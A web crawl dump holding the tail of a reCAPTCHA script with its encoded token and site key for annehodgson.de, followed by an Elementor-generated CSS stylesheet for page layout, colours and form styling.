fCvVBvwqvCqHLCk0oxw6snwrPDoQLCncK3e8KLw4jDjMOqw7QhJT9yw6tYFcKywqjCgjLCvsKGw48Zwr7DhMKWw43CowFuw57DiARtP8ONKyR6wrjDl8OPw4DDuRNDXsOMK8OZw4N0TMOhCXFYwqF/f8Opw7Z6w7A4w5nCjW4+w5PDn8KKw7TCn8Oqc1gPB8OwJjrDsGrDqQROwqDCjcKUwqnDqg3DjMKQDzjDqcK/wojCpcOyXyvCi27Cml05wqLDicKnKMK4XMKaw6RUwprDmMO0wr4Gw7nCtsK8w7rChjfDtE9OfMO7wqg4HV3CsMK8w5jCgcOZwozChljCrsOawobCnQjDpMKVw6zCicK9w4teEBhFDcO6wqNZwrBFN8KsJx4rVcKHHHTDtcKeBMKjw6/CkgjCiAJcbUVkwo3Du3IJZV7Dt8KuFhzCjcOmw5cuZkDCijnCjsOIw7AYwr/DrcO6YFrCmMOww6ZRe8OTwoDCtcKyPCx9dE3Dn3VTwqRUIMKjJcOvwqAew54Dw6bCv8OMAcKsw4tTwonCjsOZwqEgw5nCnjPDtMOJE1xywqrCsnw+LcOhQsOFwpnCpsODw43DqU/ClsOBW2waw7zDu3DCrGTCqXDDrcK4w4Qjw5HCncK0wpB9PmtoJsKgE08Rw5PDtlJ7SkZaeMOgBMO7wpnDkXErwrHCpE9sw6zDl8KQw5lXw7DDq0/Dni/DrcKvVMKENsOZw5kmwrlswqzCicOibnNhbWDCssKDw5hFw4zClAN3w5FzKsK/woDCmsOVBsKVw7jCkMKqw50ewotsHAk8wq0TASfCsX7DpcKmCFnChmbDrT1weMO1wojDsT0KwrHCjcOjOhVWwqTDtcOEIMOWCAHCj17Ciz4yw5RVemzDnMOJw4IxVGjDhyTCpMOWL0rDjMKEKBMtKsK1akNDwr/Dv8KHWEM5woV5Cj1Jw7wOG1HDhcKzwp9RC8OdwoDDksOSJCbDk8Opw4fDlz3DisOVw6Vhw6kaK0DCuMKWLcKbbSjDtsOMNHrDisKgwpxRSkVqw7YLSHp3XsK5wrpvwoHDrsOww5F5DiTCo2FdwoVwwolVw4QHw4BKw5HCnMKrwoMVZcKDSAXDhsK2w71Mwo/DqGPDhMODw7g/[base64]/DicOACR5zJE55SBd7CF/[base64]/CmlJmCCktwrlxwojCsRzCkWvChzFnwqvCjlvDrQrCrzPDh8K4w6Upw48FFk7DrMKuwoI/w4Y4E8KPw4jDvsOuwpDCmDZDwpXCvsO7LsOQwpXDgsOUw7pvw6DCm8K+w4gNwqXDscObw6Jrw6LClWsIw67CvsOfw7Bdw7Isw60aA8OkYBzDsnXDscKNwpoaw5DDscOdRR7CicK0wo3Di0ZbNcKBw6dgwrfCqcKERsK/BmLCti/CrFzDvGA5A8KreAjDhcKCwo9pwr4DbsKGwqXDuzbDtMK/D0TCsXMvCcKjeMOEOXrCmQTCvHjDjnxvesOKwr3DrSFIHVJLWDxnWy9Kw6d6UgzDpA/DhsK3wqnDh3sgdwHDkCdzfW3DkcOnwrU/EcK3ClgUw6QUe1QlwpjDn8Olw6TDuBoCwqcpVDUew5lwwprCmGFYwoFFZsKBwrnClMKRw7gpw4kUJsO7woXCo8KEBMKgw53DtW/[base64]/[base64]/CpxTDuXvDm8KZwrUQw7I9Px4/wrrDp1XCj8K3wqJ8w5LCusO0GcOJwrtWwqRcwrTDrFTDrcOKOFjDrcOww5XDm8OiUMKmw6tCwrcOc2g2NFFbH3jCj1RkwpQqw5bDicKOw7nDgcOdc8OgwqoES8KKfMKwwp/CvFQWZDjCv3HCg1vDtcKnworDm8Olwpsgw5MrUEfCrxbCog/ChirDsMOHw6h4EsK3wq9iTMKnDcOAGMO0w47CusKyw6FQwr9Iw4XCmyQVw4gHwrzDsCg6WsKxecO5w5PDuMOcVDofwqnDnDpPSg9nBC7DrMKTbcO5QBQecsORcMK5w7/Do8O/[base64]/wpbDtsKYNHEjD2p0OlIlw7jDl0p1AVghaE/[base64]/Cn8KYCCpgw4MuNHFea8Kfwr0sPCDChcO8wrk2w5LDu8KvNRUjwptvwp7Dv8KjcRVcecKIPhNuw7ZKw63Dmm8+WsKgw6EUJHxfBldZMl8Jw5o/ZMO6LsO6WCnCocO6aTbDo3zCusKsS8ObLFspbsO/[base64]/ZcOswpTDuXgtb14Qw441wqITDEwQWcOaIcKHJAvDg8Orwo/[base64]/CmBpuw69kejHDisOsUcOLw7DCq2AJw5vCicKxa0jDrXNSwrs+E8KCH8O4GxZNKMK5w4PDocO0HQB5Qyg5wq/CmHLCqk7Dk8Kwc3EFG8KJOcOYwpRdC8OIwrzDpQjDtBHDkBXCnEpewodEQlx+w4TCk8KpZjbDuMOzw4DCiWB1wpwfw4fDmy/CksKAEsK/wqfDncKDw77CqHrDgsOawoJsFw/DmsKBwoDDkB99w45vCR7Dmyp0SMKTwpHDsFoBwrhofnnDgcKPSzJGZ3Ijw5PCmsO1BkjCuDAgw68Cw7TDjsOFZcKDc8K/wqUQwrZsGcK1w63CtcKZSAvDkGLDpQcNwqPCmj92IcK3Un9XPFMTwoLCu8KoPEtRWjTCh8Klwohww5fCg8OmWsOdbcKCw7HCoTZsJF/DiAYawqc/w4PDs8O7WDUhw6jCnEh2w6TDuw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZp4oJGYQKGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://annehodgson.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ATnB0Ph46MDMXaBKexxiP8jq3FHZsif4M9KjWLaVNp0\\u003d\x22,1,0,null,1,1768455487788,0,0,[154],null,[173],\x22RC-fIUtDJHOTY36Cw\x22,null,null,null,null,null,\x220dAFcWeA4heSrxwwo5wiBFXpGN-e1m49vpo3qjuh90l5UTpAytcS9g9LxHjwySGs6qrmXVVg0yG2zLmAjJ8DTTVRpl44Dvi9jl8g\x22,1768538287747]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://annehodgson.de/wp-content/uploads/elementor/css/post-22484.css?ver=1749747570
body_size: 2078
content:
.elementor-22484 .elementor-element.elementor-element-7be8bb9:not(.elementor-motion-effects-element-type-background), .elementor-22484 .elementor-element.elementor-element-7be8bb9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, var( --e-global-color-14da4a4 ) 0%, var( --e-global-color-5a54679 ) 100%);}.elementor-22484 .elementor-element.elementor-element-7be8bb9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:40px;padding:50px 0px 50px 0px;}.elementor-22484 .elementor-element.elementor-element-7be8bb9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22484 .elementor-element.elementor-element-4ceb61e > .elementor-widget-container{margin:0% 7% 0% 7%;}.elementor-22484 .elementor-element.elementor-element-4ceb61e{text-align:left;color:var( --e-global-color-secondary );font-family:"Alata", Sans-serif;font-size:20px;font-weight:200;line-height:1.5em;}.elementor-22484 .elementor-element.elementor-element-74d1267 > .elementor-element-populated{color:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22484 .elementor-element.elementor-element-8627dbe > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(11px/2);}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(11px/2);}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(11px/2);margin-left:calc(11px/2);}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-11px/2);margin-left:calc(-11px/2);}body.rtl .elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-11px/2);}body:not(.rtl) .elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-11px/2);}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-22484 .elementor-element.elementor-element-8627dbe{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-icon{padding-right:5px;}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-item > a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-22484 .elementor-element.elementor-element-c3896a6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22484 .elementor-element.elementor-element-c3896a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22484 .elementor-element.elementor-element-5b203c3 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-secondary );}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-22484 .elementor-element.elementor-element-5b203c3{--e-icon-list-icon-size:32px;--icon-vertical-offset:0px;}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22484 .elementor-element.elementor-element-4499320 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-22484 .elementor-element.elementor-element-ddd6bb0{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:17px;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-17px;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-labels-inline .elementor-field-group > label{padding-left:17px;}body:not(.rtl) .elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-labels-inline .elementor-field-group > label{padding-right:17px;}body .elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-labels-above .elementor-field-group > label{padding-bottom:17px;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group > label, .elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-subgroup label{color:var( --e-global-color-secondary );}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-mark-required .elementor-field-label:after{color:var( --e-global-color-primary );}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group > label{font-size:20px;font-weight:400;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-type-html{padding-bottom:0px;font-weight:400;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group .elementor-field, .elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-subgroup label{font-weight:400;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-button{font-weight:500;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .e-form__buttons__wrapper__button-next{background-color:#575757;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-button[type="submit"]{background-color:#575757;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .e-form__buttons__wrapper__button-previous{background-color:#F19F53;color:#ffffff;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-22484 .elementor-element.elementor-element-375d3d5{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-22484 .elementor-element.elementor-element-7be8bb9{margin-top:0px;margin-bottom:0px;}.elementor-22484 .elementor-element.elementor-element-4ceb61e{text-align:left;font-size:16px;}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(32px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(32px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(32px/2);margin-left:calc(32px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-32px/2);margin-left:calc(-32px/2);}body.rtl .elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-32px/2);}body:not(.rtl) .elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-32px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3{--e-icon-list-icon-size:24px;}}@media(max-width:767px){.elementor-22484 .elementor-element.elementor-element-7be8bb9{margin-top:50px;margin-bottom:50px;}.elementor-22484 .elementor-element.elementor-element-4ceb61e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22484 .elementor-element.elementor-element-4ceb61e{font-size:17px;}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3{--e-icon-list-icon-size:30px;}}@media(min-width:768px){.elementor-22484 .elementor-element.elementor-element-74d1267{width:64.902%;}.elementor-22484 .elementor-element.elementor-element-c3896a6{width:35.003%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22484 .elementor-element.elementor-element-74d1267{width:80%;}.elementor-22484 .elementor-element.elementor-element-c3896a6{width:20%;}}